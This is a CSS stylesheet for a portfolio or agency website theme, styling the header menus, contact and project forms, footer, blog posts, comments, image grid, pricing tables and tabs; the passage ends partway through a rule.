.vulcano-portfolio > li figure > a{
    position: relative;
    top:0;    
}

.vulcano-portfolio > li:hover figure > a{
    top: -40px;
    -webkit-transition: all 0.4s ease-out;
    -moz-transition: all 0.4s ease-out;
    -o-transition: all 0.4s ease-out;
    -ms-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}

.vulcano-portfolio > li:hover figure figcaption{
    bottom: 0;
}

.vulcano-portfolio > li figure figcaption h4{
    font-size: 14px;
    margin: 0;
    text-transform: uppercase;
    max-height: 40px;
    color: #ffffff;
}

.vulcano-portfolio > li figure figcaption p{
    margin-top: 7px;
    margin-bottom: 0;
    position: absolute;
    bottom: 7px;
    width: 100%;
    left: 0;
}


/* --- SLOW --- */
.footer_copyright .footer_social li a,
.contact_form .contact_send,
.start_project .project_send,
.footer .subscription .subscribe_send,
.image_grid .image_grid_filter li a,
a,
.error_search .error_but,
.search_it,
.pagination li a,
.our_partners .our_partners_scroll li a,
.share,
.share .share_icons li a,
.comments .send,
.team_grid .team_box_loop li .team_box .team_box_image .team_box_bg_1,
.team_grid .team_box_loop li .team_box .team_box_image .team_box_bg_2 {
    -webkit-transition: all ease-in-out 0.2s;
    -moz-transition: all ease-in-out 0.2s;
    -o-transition: all ease-in-out 0.2s;
    transition: all ease-in-out 0.2s;
}

/* --- HEADER --- */
.header {
    border-bottom: 1px solid #d3d3d3;
    padding: 40px 0px 50px;
}
.header .logo {
    text-align: center;
}
.header .top_menu_left {
    text-align: right;
}
.header .top_menu_left li {
    margin-left: 50px;
}
.header .top_menu_right {
    text-align: left;
}
.header .top_menu_right li {
    margin-right: 50px;
}
.header .top_menu {
    margin: 65px 0px 0px 0px;
}
.header .top_menu li {
    position: relative;
    display: inline-block;
    *zoom: 1;
    *display: inline;
}
.header .top_menu li a {
    text-transform: uppercase;
    color: #353534;
    font-family: 'Montserrat', sans-serif;
}
.header .top_menu li a:hover,
.header .top_menu li a.active {
    color: #ec5a56;
    border-bottom: 1px solid #ec5a56;
}
.header .top_menu li ul {
    display: none;
    margin: -1px 0px 0px -35px;
    padding: 0px;
    text-align: left;
    z-index: 10;
    border: 1px solid #f1f1f1;
    background: #fff;
    width: 140px;
    position: absolute;
}
.header .top_menu li:hover ul {
    display: block;
}
.header .top_menu li:hover ul li {
    list-style: none;
    display: block;
    text-align: left;
    margin: 10px 0px;
}
.header .top_menu li:hover ul li a {
    display: block;
    padding: 0px 10px;
    border-bottom: 0px;
}
.header .top_menu li:hover ul li ul {
    right: 0px;
    display: none;
    margin: -31px -140px 0px 0px;
}
.header .top_menu li:hover ul li:hover ul {
    display: block;
}
.tt_blog .blog_post.sticky .blog_post_info {
    background: url('../images/featured.png') no-repeat top left;
}


/* --- CONTACT FORM --- */
.contact_form input,
.contact_form textarea {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 12px;
    border: 1px solid #d3d3d3;
}
.contact_form input:focus,
.contact_form textarea:focus {
    border: 1px solid #16a085;
    box-shadow: none;
}
.contact_form .contact_half {
    width: 43%;
    float: left;
    padding: 8px 2%;
    border-radius: 0px;
    margin-right: 6%;
    margin-bottom: 20px;
}
.contact_form .contact_half_last {
    float: left;
    margin-left: -4px;
    width: 43%;
    padding: 8px 2%;
    border-radius: 0px;
    margin-bottom: 20px;
}
.contact_form .contact_full {
    width: 96%;
    padding: 8px 2%;
    border-radius: 0px;
    margin-bottom: 20px;
}
.contact_form .contact_full_text {
    width: 96%;
    padding: 8px 2%;
    border-radius: 0px;
    margin-bottom: 20px;
    height: 200px;
    resize: none;
}
.contact_form .contact_send {
    background: #16a085;
    width: 100%;
    font-family: 'Montserrat', sans-serif;
    display: block;
    padding: 15px 0px;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 3px;
    text-align: center;
    color: #fff;
}
.contact_form .contact_send:hover {
    background: #353534;
}
.contact_info {
    padding-left: 30px;
}
.contact_info p {
    margin: 0px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    color: #353534;
    letter-spacing: 1px;
    word-break: break-word;
}
.contact_info h5 {
    color: #ec5a56;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 3px;
    font-family: 'Montserrat', sans-serif;
    text-transform: uppercase;
}
.contact_info .phone {
    background: url('../images/bg_phone.png') no-repeat left center;
    padding-left: 105px;
    min-height: 90px;
    margin-bottom: 30px;
}
.contact_info .mail {
    background: url('../images/bg_mail.png') no-repeat left center;
    padding-left: 105px;
    min-height: 90px;
    margin-bottom: 30px;
}
.contact_info .adress {
    background: url('../images/bg_adress.png') no-repeat left center;
    padding-left: 105px;
    min-height: 90px;
    margin-bottom: 30px;
}

/* --- CONTACT PROJECT --- */
.start_project {
    margin-top: 30px;
    border-top: 1px solid #d3d3d3;
    padding: 0px 0px 30px;
}
.start_project .input_line {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 12px;
    border: 1px solid #d3d3d3;
    width: 92%;
    padding: 8px 4%;
    border-radius: 0px;
    margin-bottom: 20px;
}
.start_project select {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 12px;
    border: 1px solid #d3d3d3;
    width: 100%;
    padding: 8px;
    border-radius: 0px;
    margin-bottom: 20px;
    outline: none;
    height: 38px;
    color: #999;
}
.start_project .input_line:focus,
.start_project .text_line:focus, 
.start_project select:focus {
    border: 1px solid #16a085;
    box-shadow: none;
}
.start_project .text_line {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 12px;
    border: 1px solid #d3d3d3;
    width: 96%;
    padding: 8px 2%;
    border-radius: 0px;
    height: 78px;
    resize: none;
    margin-bottom: 20px;
}
.start_project h5 {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 3px;
    font-family: 'Montserrat', sans-serif;
    text-transform: uppercase;
}
.start_project .project_send {
    background: #16a085;
    font-family: 'Montserrat', sans-serif;
    display: block;
    padding: 15px 0px;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 3px;
    width: 380px;
    margin: 30px auto;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
}
.start_project .project_send:hover {
    background: #353534;
}


/* --- FOOTER --- */
.footer {
    background: #16a085;
    padding: 80px 0px 70px;
}
.footer a {
    color: #259d94;
}
.footer a:hover {
    color: #ec5a56;
}
.footer .twitter {
    background: url('../images/bg_twitter.png') no-repeat;
    padding-left: 80px;
    margin: 0 0 0 20px;
    min-height: 80px;
}
.footer .twitter li {
    list-style: none;
    color: #fff;
    font-style: italic;
    font-weight: 400;
}
.footer .twitter li a {
    color: #222;
}
.footer .twitter li a:hover {
    color: #ec5a56;
}
.footer .twitter li span {
    display: block;
    margin-top: 5px;
    font-style: normal;
    font-weight: 700;
}
.footer h4 {
    text-transform: uppercase;
    color: #0f705d;
    font-size: 14px;
    font-weight: 700;
    padding: 0px;
    margin: 0px 0px 15px 0px;
}
.footer .subscription {
    position: relative;
}
.footer .subscription h4 {
    margin-bottom: 20px;
}
.footer .subscription .subscribe_send {
    position: absolute;
    right: 0px;
    background: url('../images/bg_submit.png') center center no-repeat #16a085;
    margin: 5px;
    width: 26px;
    height: 26px;
}
.footer .subscription .subscribe_send:hover {
    background: url('../images/bg_submit.png') center center no-repeat #ec5a56;
}
.footer .subscribe_line {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 12px;
    border: 0px solid #d3d3d3;
    width: 92%;
    padding: 8px 4%;
    border-radius: 0px;
    margin-bottom: 20px;
}
.footer .subscribe_line:focus {
    border: 0px solid #ccc;
    box-shadow: none;
}
.footer .subscribe_info {
    display: none; /* display:block to view the message*/
    position: absolute;
    font-size: 12px;
    color: #ec5a56;
    font-weight: 400;
    background: #fff;
    padding: 7px 10px;
    right: 0;
}
.footer_copyright {
    padding: 10px 0px;
    text-transform: uppercase;
    font-weight: 700;
    color: #353534;
}
.footer_copyright a {
    color: #16a085;
}
.footer_copyright a:hover {
    color: #ec5a56;
}
.footer_copyright .footer_social {
    text-align: center;
    margin: 0px;
}
.footer_copyright .footer_social li {
    display: inline-block;
    *zoom: 1;
    *display: inline;
}
.footer_copyright .footer_social li a {
    background: #16a085;
    display: block;
    width: 26px;
    padding-top: 2px;
    height: 24px;
    text-align: center;
}
.footer_copyright .footer_social li a img {
    width: 20px;
    height: auto;
}
.footer_copyright .footer_social li a:hover {
    background: #333;
}

/* --- TESTIMONIAL --- */
.testimonial {
    margin: 30px 0px;
    padding: 0px 40px;
    min-height: 150px;
}
.testimonial .testimonial_image img {
    width: 148px;
    height: 148px;
}
.testimonial .testimonial_image span {
    position: absolute;
    width: 58px;
    height: 66px;
    margin: -25px 0px 0px 118px;
    display: block;
    background: url('../images/testimonial_bg.png') no-repeat;
}
.testimonial .testimonial_image {
    float: left;
    margin-right: 50px;
    width: 148px;
    height: 148px;
}
.testimonial .testimonial_text {
    border: 1px solid #d3d3d3;
    padding: 30px 30px 0px;
    margin-left: 200px;
}
.testimonial .testimonial_text p {
    font-weight: 600;
    margin: 0px;
    font-style: italic;
    font-family: 'Open Sans', sans-serif;
}
.testimonial .testimonial_text span {
    font-weight: 700;
    color: #ec5a56;
    float: right;
    text-transform: uppercase;
    margin-bottom: 30px;
    display: block;
}

/* --- STATISTICS --- */
.statistics_bg {
    margin-top: 30px;
    background: url('../images/statistics_bg.jpg') repeat-y center center;
}
.statistics {
    background: #16a085;
    background: rgba(22, 160, 133, 0.8);
    padding: 60px 0px;
    margin-bottom: 30px;
}
.statistics .headline {
    margin: 0px 0px 50px 0px;
    color: #fff;
    padding: 0px;
}
.statistics h4 {
    color: #fff;
    text-align: center;
    font-size: 60px;
    font-weight: 700;
    margin-bottom: 50px;
}
.statistics h5 {
    color: #fff;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
}

/* --- IMAGE GRID --- */
.image_grid {
    padding: 10px 0px 35px;
    text-align: center;
}
.image_grid .image_box_loops {
    margin: 0px;
    padding: 0px;
    text-align: center;
}
.image_grid .image_box_loops .image_box.active {
    opacity: 1;   
    filter: alpha(opacity=100);
}
.image_grid .image_box_loops .image_box {
    opacity: 0.3;
    filter: alpha(opacity=30);
}
.image_grid .image_box_loops li {
    list-style: none;
    padding: 0px;
    margin: 0px;
    display: inline-block;
    *zoom: 1;
    *display: inline;
}
.image_grid .image_box {
    position: relative;
    overflow: hidden;
    display: inline-block;
    width: 188px;
    height: 188px;
    *zoom: 1;
    *display: inline; 
}
.image_grid .image_box .image_box_space {
    position: relative;
    overflow: hidden;
    display: inline-block;
    width: 84px;
    height: 168px;
    *zoom: 1;
    *display: inline; 
}
.image_grid .image_box .image_box_img {
    width: 188px;
    height: 188px;
    overflow: hidden;
}
.image_grid .image_box .image_box_img img {
    width: 188px;
    height: 188px;
}
.image_grid .image_box .image_box_img .image_hover_effect {
    position: absolute;
    width: 100%;
    height: 100%;
}
.image_grid .image_box .image_box_hover {
    display: none;
    position: absolute;
    background: #ec5a56;
    width: 100%;
    height: 100%;
    cursor: pointer;
}
.image_grid .image_box .image_box_hover.hover_2 {
    background: #16a085;
}
.image_grid .image_box .image_box_hover h4 {
    letter-spacing: 3px;
    font-size: 14px;
    margin: 55px 5px 15px;
    padding: 0px;
    text-align: center;
    text-transform: uppercase;
    color: #fff;
}
.image_grid .image_box .image_box_hover p {
    margin: 0px 5px;
    padding: 0px;
    font-weight: 700;
    text-align: center;
    color: #fff;
}
.image_grid .image_box .image_box_hover.hover_2 p {
    color: #158e85;
}
.image_grid .image_grid_filter {
    text-align: center;
    margin: 50px 0px;
}
.image_grid .image_grid_filter li {
    list-style: none;
    display: inline-block;
    margin-bottom: 10px;
    *zoom: 1;
    *display: inline;
}
.image_grid .image_grid_filter li a {
    display: block;
    padding: 6px 20px;
    border: 2px solid #ec5a56;
    margin: 0px 10px;
    color: #ec5a56;
    text-transform: uppercase;
    font-weight: 700;
    text-align: center;
}
.image_grid .image_grid_filter li a:hover,
.image_grid .image_grid_filter li a.active {
    background: #ec5a56;
    color: #fff;
}



/* --- PAGINATION --- */
.pagination ul {
    margin: 0px 0px 50px;
    padding: 0px;
    text-align: center;
}
.pagination ul li {
    list-style: none;
    display: inline-block;
    *zoom: 1;
    *display: inline;
    margin: 0 10px;
}
.pagination ul li a,.pagination ul li span{
    display: block;
    border: 2px solid #cdcdcd;
    color: #424242;
    padding: 6px 15px;
    font-weight: bold;
    border-left-width: 2px!important;
}
.pagination ul li a:hover,
.pagination ul li a.active,
.pagination ul li .current {
    background: #16a085;
    border: 2px solid #16a085;
    color: #fff;
}


/* --- SERVICES --- */
.services {
    margin: 0px;
    padding: 0px;
}
.services li {
    list-style: none;
    margin-bottom: 20px;
}
.services li .services_image {
    text-align: center;
    float: left;
    margin-right: 20px;
    width: 87px;
    height: 87px;
}
.services li .services_image img {
    width: 87px;
    height: 87px;
}
.services li h5 {
    color: #ec5a56;
    letter-spacing: 3px;
    text-transform: uppercase;
    margin: 0px 0px 6px 0px;
    padding: 0px;
}
.services li p {
    padding: 0px;
    margin: 0px;
    line-height: 1.6em;
    font-size: 13px;
}

/* --- SKILLS --- */
.skills_bg {
    margin-top: 30px;
    background: url('../images/skills_bg.jpg') repeat-y center center;
}
.skills {
    background: #16a085;
    background: rgba(22, 160, 133, 0.8);
    padding: 60px 0px;
    margin-bottom: 30px;
}
.skills .headline {
    margin: 0px 0px 50px 0px;
    color: #fff;
    padding: 0px;
}
.skills h5 {
    color: #fff;
    text-align: center;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
}
.skills .skills_icon {
    height: 177px;
    margin-bottom: 20px;
    background: url('../images/bg_skills.png') no-repeat top center;
    text-align: center;
}
.skills .skills_icon img {
    width: 111px;
    height: 111px;
    margin-top: 33px;
}


/* --- OUR PARTNERS --- */
.our_partners .headline {
    margin-top: 0px;
    padding-top: 20px;
    margin-bottom: 0px;
    padding-bottom: 10px;
}
.our_partners {
    padding-bottom: 50px;
}
.slide_content_show {
    overflow: hidden;
}
.slide_content_full {
    width: 10000px;
}
.our_partners .our_partners_scroll {
    padding: 0px;
    margin: 0px;
    float: right;
}
.our_partners .our_partners_scroll li {
    list-style: none;
    float: left;
    margin-left: 4px;
}
.our_partners .our_partners_scroll li a {
    display: block;
    height: 20px;
    color: #fff;
    text-decoration: none;
    text-align: center;
    font-weight: 700;
    width: 20px;
}
.our_partners .our_partners_scroll li a.scroll_left {
    background: #d1d1d1 url('../images/left_arrow.png') no-repeat center center;
}
.our_partners .our_partners_scroll li a.scroll_right {
    background: #d1d1d1 url('../images/right_arrow.png') no-repeat center center;
}
.our_partners .our_partners_scroll li a.scroll_left:hover {
    background-color: #ec5a56;
}
.our_partners .our_partners_scroll li a.scroll_right:hover {
    background-color: #ec5a56;
}
.our_partners .row {
    text-align: center;
}

/* --- PROJECT --- */
.project .project_image {
    _text-align: center;
}
.project .project_image img {
    max-width: 100%;
    height: auto;
}
.project .project_image_more .hover {
    position: relative;
}
.project .project_image_more .slide_content_full>div{
    width: 68px;
}
.project .project_image_more .hover:hover .hover_effect {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(236, 90, 86, 0.8) url('../images/bg_zoom.png') no-repeat center center;
    cursor: pointer;
}
.project h3 {
    text-transform: uppercase;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    color: #ec5a56;
    line-height: 1.5em;
    letter-spacing: 4px;
    margin: 0px 0px 20px 0px;
    padding: 0px;
}
.project h4 {
    text-transform: uppercase;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 4px;
    margin: 0px 0px 30px 0px;
    padding: 0px;
}
.project p {
    line-height: 1.7em;
}
.project .project_sidebar {
    padding-left: 50px;
}
.project .project_details {
    padding: 0px;
    margin: 50px 0px;
}
.project .project_details li {
    list-style: none;
    margin-bottom: 15px;
    letter-spacing: 2px;
    font-weight: 700;
    border-bottom: 1px dotted #e1e1e1;
}
.project .project_details li span {
    float: right;
    text-transform: uppercase;
}
.project .project_image_more .project_image_arrows {
    padding: 0px;
    margin: 0px 0px 20px 0px;
    float: right;
}
.project .project_image_more .project_image_arrows li {
    list-style: none;
    float: left;
    margin-left: 8px;
}
.project .project_image_more .project_image_arrows li a {
    display: block;
    height: 20px;
    color: #fff;
    text-decoration: none;
    text-align: center;
    font-weight: 700;
    width: 20px;
}
.project .project_image_more .project_image_arrows li a.scroll_left {
    background: #d1d1d1 url('../images/left_arrow.png') no-repeat center center;
}
.project .project_image_more .project_image_arrows li a.scroll_right {
    background: #d1d1d1 url('../images/right_arrow.png') no-repeat center center;
}
.project .project_image_more .project_image_arrows li a.scroll_left:hover {
    background-color: #ec5a56;
}
.project .project_image_more .project_image_arrows li a.scroll_right:hover {
    background-color: #ec5a56;
}
.share {
    text-transform: uppercase;
    margin: 30px 0px 10px;
    background: url('../images/bg_share.png') no-repeat left center;
    font-weight: bold;
    padding-left: 25px;
    line-height: 38px;
    height: 38px;
    display: inline-block;
}
.share:hover {
    color: #ec5a56;
    cursor: pointer;
}
.share .share_icons {
    margin: 0px 0px 0px 10px;
    padding: 0px;
    display: none;
    vertical-align: -7px;
}
.share .share_icons li {
    list-style: none;
    display: inline-block;
    margin-right: 6px;
    *zoom: 1;
    *display: inline;
}
.share:hover .share_icons {
    display: inline-block;
}
.share .share_icons li a {
    display: block;
    background: #16a085;
    padding: 3px;
    text-align: center;
}
.share .share_icons li a:hover {
    background: #ec5a56;
}


/* --- COMMENTS --- */
.comments {
    margin-bottom: 70px;
}
.comments .headline {
    margin-top: 0px;
    padding-top: 20px;
}
.comments .input_line {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 12px;
    border: 1px solid #d3d3d3;
    width: 92%;
    padding: 8px 4%;
    border-radius: 0px;
    margin-bottom: 20px;
}
.comments .input_line:focus,
.comments .text_line:focus {
    border: 1px solid #16a085;
    box-shadow: none;
}
.comments .text_line {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 12px;
    border: 1px solid #d3d3d3;
    width: 96%;
    padding: 8px 2%;
    border-radius: 0px;
    height: 78px;
    resize: none;
    margin-bottom: 20px;
}
#submit {
    background: #353534;
    font-family: 'Montserrat', sans-serif;
    display: block;
    padding: 15px 0px;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 3px;
    width: 380px;
    margin: 10px 0px 70px;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
}
#commentform p{
    margin-left: 20px;
}
#submit:hover {
    background: #16a085;
}
.comments .comments_all {
    border: 1px solid #bdbdbd;    
}
.comments .comments_all .comments-count {
    border-bottom: 1px solid #d9d9d9;
    padding: 40px;
    font-size: 14px;
    letter-spacing: 3px;
    text-transform: uppercase;
    margin: 0px;
    line-height: 1em;
}
.comments .comments_all .comment-items {
    margin: 0px;
    padding: 0px;
}
.comments .comments_all .comment-items li {
    list-style: none;
    padding: 40px;
}
.comments .comments_all .comment-items li .comment_image {
    float: left;
    width: 60px;
    height: 60px;
}
.comments .comments_all .comment-items li .comment_image img {
    width: 60px;
    height: 60px;
    border-radius: 4px;
}
.comments .comments_all .comment-items li .comment-info {
    padding: 0px 0px 0px 80px;
}
.comments .comments_all .comment-items li .comment-info .comment_autor {
    margin-bottom: 10px;
    color: #006498;
    font-weight: 700;
    font-size: 11px;
    text-transform: uppercase;
}
.comments .comments_all .comment-items li .comment-info .comment_autor a {
    color: #006498;
    text-transform: uppercase;
}
.comments .comments_all .comment-items li .comment-info .comment_autor span {
    text-transform: none;
    color: #9d9d9d;
    padding-left: 30px;
    font-weight: 400;
}
.comments .comments_all .comment-items li .comment-info p {
    font-size: 14px;
}
.comments .comments_all .comment-items li .comment-info p a {
    font-size: 14px;
}
.comments .comments_all .comment-items li .comment-info a {
    color: #353534;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 11px;
}
.comments .comments_all .comment-items li .comment-info a:hover {
    color: #ec5a56;
    text-transform: uppercase;
}
.comments .comments_all .comment-items li .children {
    margin: 0px 0px 0px 40px;
}

/* --- BLOG --- */
.alg_left {
    float: left;
}
.alg_left li {
    margin: 0px 10px 0px 0px;
}
.alg_left li a {
    padding: 4px 12px;
}
.sidebar {
    padding-left: 90px;
    padding-top: 50px;
}
.tt_blog {
    margin-right: -80px;
    padding-top: 50px;
}
.sidebar h3 {
    clear: both;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 3px;
    margin: 0px 0px 10px 0px;
}
.sidebar ul {
    margin: 0px 0px 50px 0px;
    padding: 0px;
}
.sidebar ul li {
    list-style: none;
    margin-bottom: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid #353534;
}
.sidebar ul li a {
    color: #353534;
}
.sidebar ul li a:hover {
    color: #ec5a56;
    padding-left: 10px;
}
.search_it {
    width: 94% !important;
    display: block !important;
    padding: 8px 3% !important;
    border: 1px solid #d3d3d3 !important;
    border-radius: 0px !important; 
    font-style: italic !important;
    margin-bottom: 50px !important;
}
.search_it:focus {
    box-shadow: none !important;
    border: 1px solid #16a085 !important;
}
.sidebar ul.tags li {
    list-style: none;
    margin-bottom: 0px;
    padding-bottom: 0px;   
    display: inline-block;
    *zoom: 1;
    *display: inline;
    border-bottom: 0px solid #353534;
}
.sidebar ul.tags li a {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    border: 2px solid #353534;
    padding: 5px 10px;
    margin: 0px 10px 10px 0px;
}
.sidebar ul.tags li a:hover {
    color: #fff;
    background: #16a085;
    border: 2px solid #16a085;
}

.tt_blog .blog_post {
    background: #e4e4e4;
    border: 1px solid #e4e4e4;
    margin-bottom: 60px;
}
.tt_blog .blog_post .blog_post_info {
    float: left;
    width: 120px;
    padding: 20px 30px;
}
.tt_blog .blog_post .blog_post_content {
    background: #fff;
    margin-left: 180px;
    padding-bottom: 30px;
    min-height: 360px;
    word-wrap: break-word;
}
.tt_blog .blog_post .blog_post_info .blog_post_date {
    background: url('../images/bg_date.png') no-repeat;
    font-size: 50px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 700;
    padding: 20px 0px 30px;
    color: #fff;
    line-height: 1.5em;
    margin-bottom: 20px;
}
.tt_blog .blog_post .blog_post_info .blog_post_date span {
    display: block;
    font-size: 16px;
    line-height: 1em;
}
.tt_blog .blog_post .blog_post_info .blog_post_author {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 20px;
    margin-bottom: 20px;
}
.tt_blog .blog_post .blog_post_info .blog_post_author span {
    font-size: 14px;
    display: block;
    color: #bdbebe;
    text-transform: none;
}
.tt_blog .blog_post .blog_post_info .blog_post_comments {
    background: url('../images/bg_comments.png') no-repeat;
    margin-bottom: 20px;
    padding:6px 0px 4px 44px;
}
.tt_blog .blog_post .blog_post_info .blog_post_comments a {
    color: #bfc0c0;
}
.tt_blog .blog_post .blog_post_info .blog_post_comments a:hover {
    color: #ec5a56;
}
.tt_blog .blog_post .blog_post_info .blog_post_tags {
    text-transform: uppercase;
    font-weight: 700;
}
.tt_blog .blog_post .blog_post_info .blog_post_tags .blog_post_tags_words {
    padding: 0px;
    margin: 0px;
}
.tt_blog .blog_post .blog_post_info .blog_post_tags .blog_post_tags_words li {
    list-style: none;
    display: inline-block;
    font-family: 'Open Sans', sans-serif;
    *zoom: 1;
    *display: inline;
}
.tt_blog .blog_post .blog_post_info .blog_post_tags .blog_post_tags_words li a {
    text-transform: none;
    font-style: italic;
    font-weight: 400;
    color: #353534;
    font-family: 'Open Sans', sans-serif;
}
.tt_blog .blog_post .blog_post_info .blog_post_tags .blog_post_tags_words li a:hover {
    color: #ec5a56;
}
.tt_blog .blog_post .blog_post_content .blog_post_content_image img {
    width: 100%;
    height: auto;
}
.tt_blog .blog_post .blog_post_content h2 {
    margin: 0px 20px 20px;
    color: #353534;
    letter-spacing: 3px;
    text-transform: uppercase;
    font-size: 30px;
    padding: 0;
    font-weight: 400;
    padding-top: 30px;
}
.tt_blog .blog_post .blog_post_content h2 a {
    color: #353534;
    letter-spacing: 3px;
    text-transform: uppercase;
    font-size: 30px;
    padding: 0;
    font-weight: 400;
}
.tt_blog .blog_post .blog_post_content h2 a:hover {
    color: #16a085;
}
.tt_blog .blog_post .blog_post_content p {
    margin: 0px 20px 15px;
}
.tt_blog .blog_post .blog_post_content .blog_post_link {
    padding: 20px 20px 0px;
}
.tt_blog .blog_post .blog_post_content .blog_post_link a {
    color: #16a085;
    letter-spacing: 3px;
    text-align: left;
    display: block;
}
.tt_blog .blog_post .blog_post_content .blog_post_link a:hover {
    color: #353534;
}

/* FEATURES */
.columns p {
    margin: 0px;
}
.columns .span12,
.columns .span6,
.columns .span4,
.columns .span3 {
    background: #ec5a56;
    text-align: center;
    color: #fff;
    font-weight: bold;
    margin-bottom: 20px;
}
.a_notice {
    background: #e4e4e4;
    color: #000;
    text-transform: uppercase;
    font-weight: 700;
    border: 0px solid #000;
    border-radius: 0px;
}
.alert {
    padding: 15px;
}
.alert .close {
    right: 0px;
}
.alert p {
    margin: 0px;
}
.a_warning {
    background: #e50802;
    color: #fff82d;
    text-transform: uppercase;
    font-weight: 700;
    border: 0px solid #000;
    border-radius: 0px;
}
.a_welldone {
    color: #4d7100;
    background: #afd954;
    text-transform: uppercase;
    font-weight: 700;
    border: 0px solid #000;
    border-radius: 0px;
}
.a_ohsnap {
    color: #000;
    background: #ecefb4;
    text-transform: uppercase;
    font-weight: 700;
    border: 0px solid #000;
    border-radius: 0px;
}
.a_headsup {
    color: #000;
    background: #b9f1f6;
    text-transform: uppercase;
    font-weight: 700;
    border: 0px solid #000;
    border-radius: 0px;
}
.but_1 {
    background: #16a085;
    padding: 20px 100px;
    text-align: center;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 10px;
    *zoom: 1;
    *display: inline;
}
.but{
    margin-right: 3px;
}
.but_1:hover {
    color: #fff;
    background: #353534;
}
.but_2 {
    background: #353534;
    padding: 20px 100px;
    text-align: center;
    font-weight: 700;
    color: #fff;
    margin-bottom: 10px;
    text-transform: uppercase;
    display: inline-block;
    *zoom: 1;
    *display: inline;
}
.but_2:hover {
    color: #fff;
    background: #16a085;
}
.but_3 {
    background: #fff;
    padding: 18px 98px;
    text-align: center;
    font-weight: 700;
    color: #ec5a56;
    margin-bottom: 10px;
    text-transform: uppercase;
    display: inline-block;
    *zoom: 1;
    *display: inline;
    border: 2px solid #ec5a56;
}
.but_3:hover {
    background: #ec5a56;
    color: #fff;
}
.but_4 {
    background: #fff;
    padding: 18px 98px;
    margin-bottom: 10px;
    text-align: center;
    font-weight: 700;
    color: #353534;
    text-transform: uppercase;
    display: inline-block;
    *zoom: 1;
    *display: inline;
    border: 2px solid #353534;
}
.but_4:hover {
    background: #353534;
    color: #fff;
}

/* --- PRICING TABLES --- */
.pricing_table p {
    display: none;
}
.pricing_table {
    border-top:6px solid #ee6b67;
    border-bottom: 6px solid #e77e7b;
    background: #c0322e;
    margin-bottom: 30px;
}
.pricing_table .pricing_t_h {
    background: #ec5a56;
    text-align: center;
    padding: 20px 0px;
}
.pricing_table .pricing_name {
    color: #a51511;
    text-align: center;
    font-weight: 700;
    padding: 0 0 20px;
    text-transform: uppercase;
}
.pricing_table .pricing_option {
    margin: 1px;
    background: #cf3e3a;
    text-align: center;
    padding: 20px 10px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
}
.pricing_table .pricing_option span {
    padding-left: 40px;
    padding: 5px 0px 10px 35px;
    background: url('../images/bg_yes.png') no-repeat;
}
.pricing_table .pricing_curency {
    vertical-align: top;
    color: #fff;
    font-size: 25px;
}
.pricing_table .pricing_cents {
    color: #fe7b78;
    font-size: 25px;
    vertical-align: top;
    text-decoration: underline;
}
.pricing_table .pricing_price {
    color: #fe7b78;
    padding: 0px 6px;
    font-weight: 700;
    font-size: 50px;
    text-shadow: 3px 3px 0px #cc3935;
}
.pricing_table .pricing_button {
    background: #16a085;
    color: #fff;
    text-shadow: 1px 1px 0px #333;
    text-transform: uppercase;
    padding: 20px 0px;
    text-align: center;
    display: block;
    border-radius: 10px;
    width: 200px;
    margin: 0px auto;
    border-top: 3px solid rgb(23, 211, 174);
    border-left: 2px solid rgb(23, 211, 174);
    border-bottom: 3px solid #c53531;
    border-right: 2px solid #c53531;
    margin-bottom: 20px;
}
.pricing_table .pricing_button:hover {
    background: #ec5a56;
    border-top: 3px solid #ec5a56;
    border-left: 2px solid #ec5a56;
}
.taber {
    margin-bottom: 30px;
}
.nav-tabs > li > a {
    background: #d4d4d4;
    padding: 10px 20px;
    margin-right: 0px;
    border: 1px solid #d4d4d4;
    border-radius: 0px;
    color: #a1a1a1;
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
    background: #ececec;
    padding: 10px 20px;
    border: 1px solid #ececec;
    border-radius: 0px;
    color: #333;
}
.nav-tabs {
    border-bottom: 0px solid #ccc;
    margin: 0px;
}
.tab-content {
    border: 1px solid #cdcdcd;
    border-bottom: 0px solid #cdcdcd;
}
.tab-content .tab_item_image {
    width: 50px;
    height: 0px;
    float: left;
}
.tab-content .tab_item_image img {
    width: 50px;
    height: auto;
}
.tab-content .tab_item_info {
    margin-left: 70px;
}
.tab-content .tab_item_info h3 {
    margin: 0px;
    padding: 0px;
    line-height: 1em;
}
.tab-content .tab_item_info h3 a {
    color: #000;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 700;
}
.tab-content .tab_item_info span {
    color: #bfbfbf;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 700;
}
.tab-content .tab_item_info p {
    color: #000;
    font-size: 11px;
    font-weight: 400;
    margin-bottom: 0px;
}
.tab-content .tab_item {
    padding: 20px;
    border-bottom: 1px solid #cdcdcd;
}
.taber ul,
.taber ul li {
    margin: 0px;
    padding: 0px;
    border: 0px;
}
.taber ul li a {
